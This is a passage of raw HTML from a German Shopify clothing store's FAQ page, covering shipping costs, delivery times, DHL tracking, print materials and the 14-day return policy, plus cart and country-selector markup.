                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 35, 35, 35;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.0rem;--margin-bottom: 1.8rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25718588211465__rich_text_97fhQK" class="shopify-section section"><style data-shopify>.section-template--25718588211465__rich_text_97fhQK-padding {
    padding-top: 30px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718588211465__rich_text_97fhQK-padding {
      padding-top: 40px;
      padding-bottom: 24px;
    }
  }
  
    .section-template--25718588211465__rich_text_97fhQK-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--25718588211465__rich_text_97fhQK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--25718588211465__rich_text_97fhQK gradient rich-text--full-width content-container--full-width section-template--25718588211465__rich_text_97fhQK-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                FAQS
              </h2>
            <p
                class="rich-text__caption caption-with-letter-spacing caption-with-letter-spacing--medium"
                
              >
                Meist gestellte Fragen
              </p></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25718588211465__9c121ec4-42cd-4c8e-82a2-935e073db7d7" class="shopify-section section"><style data-shopify>.section-template--25718588211465__9c121ec4-42cd-4c8e-82a2-935e073db7d7-padding {
    padding-top: 18px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718588211465__9c121ec4-42cd-4c8e-82a2-935e073db7d7-padding {
      padding-top: 24px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25718588211465__9c121ec4-42cd-4c8e-82a2-935e073db7d7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25718588211465__9c121ec4-42cd-4c8e-82a2-935e073db7d7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25718588211465__9c121ec4-42cd-4c8e-82a2-935e073db7d7 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25718588211465__9c121ec4-42cd-4c8e-82a2-935e073db7d7-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Wie hoch sind die Versandkosten?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19742927749415__9c121ec4-42cd-4c8e-82a2-935e073db7d7-16889993318614e07a-0-template--25718588211465__9c121ec4-42cd-4c8e-82a2-935e073db7d7"
                    role="region"
                    aria-labelledby="Summary-template--19742927749415__9c121ec4-42cd-4c8e-82a2-935e073db7d7-16889993318614e07a-0-template--25718588211465__9c121ec4-42cd-4c8e-82a2-935e073db7d7"
                  >
                    <p><strong>Gratis Versand DE</strong></p><p><strong>Gratis Versand ( EU ,CH,  UK) ab 60€ Bestellwert</strong></p><p>Deutschland: 0€</p><p>Österreich: 4,95€</p><p>Schweiz: 7,95CHF</p><p>Niederlande : 5,95€</p><p>EU Versand 6,95€</p><p>Internationaler Versand 9,95€</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Wie lange dauert es, bis ich meine Bestellung erhalte?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19742927749415__9c121ec4-42cd-4c8e-82a2-935e073db7d7-16889993318614e07a-1-template--25718588211465__9c121ec4-42cd-4c8e-82a2-935e073db7d7"
                    role="region"
                    aria-labelledby="Summary-template--19742927749415__9c121ec4-42cd-4c8e-82a2-935e073db7d7-16889993318614e07a-1-template--25718588211465__9c121ec4-42cd-4c8e-82a2-935e073db7d7"
                  >
                    <p>Unsere Lieferzeit beträgt voraussichtlich 2-6 Werktage.</p><p>Je nach Produkt und Land kann die Lieferzeit variieren.</p><p>Sobald wir Dein Paket versendet haben, erhältst Du eine Versandbestätigung mit einem Tracking-Link per E-Mail. Dabei kannst Du Deine Sendung dann verfolgen.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Kann ich meine Bestellung nachverfolgen?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19742927749415__9c121ec4-42cd-4c8e-82a2-935e073db7d7-16889993318614e07a-2-template--25718588211465__9c121ec4-42cd-4c8e-82a2-935e073db7d7"
                    role="region"
                    aria-labelledby="Summary-template--19742927749415__9c121ec4-42cd-4c8e-82a2-935e073db7d7-16889993318614e07a-2-template--25718588211465__9c121ec4-42cd-4c8e-82a2-935e073db7d7"
                  >
                    <p>Ja! Sobald deine Bestellung verpackt und and DHL übergeben wird (in der Regel am nächsten Tag) erhältst du eine E-Mail von uns, in der du deine Sendungsverfolgungsnummer finden kannst. Diese kannst du dann auf der <a href="https://www.dhl.com/de-en/home/tracking.html?locale=true" title="https://www.dhl.com/de-en/home/tracking.html?locale=true">DHL Seite</a> eingeben.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25718588211465__collapsible_content_8EnGK4" class="shopify-section section"><style data-shopify>.section-template--25718588211465__collapsible_content_8EnGK4-padding {
    padding-top: 18px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718588211465__collapsible_content_8EnGK4-padding {
      padding-top: 24px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25718588211465__collapsible_content_8EnGK4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25718588211465__collapsible_content_8EnGK4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25718588211465__collapsible_content_8EnGK4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25718588211465__collapsible_content_8EnGK4-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Aus welchem Material bestehen eure Produkte?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_NTb3Q4-template--25718588211465__collapsible_content_8EnGK4"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_NTb3Q4-template--25718588211465__collapsible_content_8EnGK4"
                  >
                    <p>Die genaue Zusammensetzung der jeweiligen Artikel kann stark variieren. Weitere Infos dazu findest du in der jeweiligen Beschreibung zum Produkt unter dem Punkt "Material oder Herstellerhinweis".</p><p>Das Druckverfahren ist DTG oder DTF </p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25718588211465__collapsible_content_wKbJa6" class="shopify-section section"><style data-shopify>.section-template--25718588211465__collapsible_content_wKbJa6-padding {
    padding-top: 18px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718588211465__collapsible_content_wKbJa6-padding {
      padding-top: 24px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25718588211465__collapsible_content_wKbJa6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25718588211465__collapsible_content_wKbJa6.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--25718588211465__collapsible_content_wKbJa6 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--25718588211465__collapsible_content_wKbJa6-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Wie lautet mein Rückgaberecht?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xMUQKg-template--25718588211465__collapsible_content_wKbJa6"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xMUQKg-template--25718588211465__collapsible_content_wKbJa6"
                  >
                    <p>Du hast das Recht binnen <strong>14 Tagen nach Erhalt der Ware</strong>, die Artikel ohne Angabe von Gründen zurückzusenden.</p><p>Wir akzeptieren eine Retoure ausschließlich bei neuer und ungetragener Ware.</p><p>Sollte Deine Ware einen Defekt aufzeigen oder ein Artikel fehlen, muss dieser vorher angemeldet werden. Ansonsten besteht keine Garantie, dass der vollständige Kaufpreis erstattet werden kann.</p><p>Sollte Dein Rückgaberecht von 14 Tagen überschritten sein und nicht vorher von uns ein verlängertes Rückgaberecht bestätigt worden sein, wird Deine Rücksendung automatisch an Dich zurück geschickt.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25718588440841__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25718588440841__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25718588440841__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25718588440841__footer.color-custom {
    --color-background: 26, 26, 26;
    --gradient-background: #1a1a1a;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25718588440841__footer color-custom gradient section-sections--25718588440841__footer-padding animate-section animate--hidden" data-animations='' data-type='zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 160px);"
                        >
                          
                            <img
                              srcset="//tuningislife.de/cdn/shop/files/IMG_4600.png?v=1705579203&width=160, //tuningislife.de/cdn/shop/files/IMG_4600.png?v=1705579203&width=320 2x"
                              src="//tuningislife.de/cdn/shop/files/IMG_4600.png?v=1705579203&width=760"
                              alt=""
                              loading="lazy"
                              width="4409"
                              height="939"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 1;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/pages/faqs" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BY"
                    >
                      Belarus (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="DE"
                        selected
                      
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (NOK
                      kr)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (NOK
                      kr)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TR"
                    >
                      Türkiye (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/en/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/pages/faqs" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Germany (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
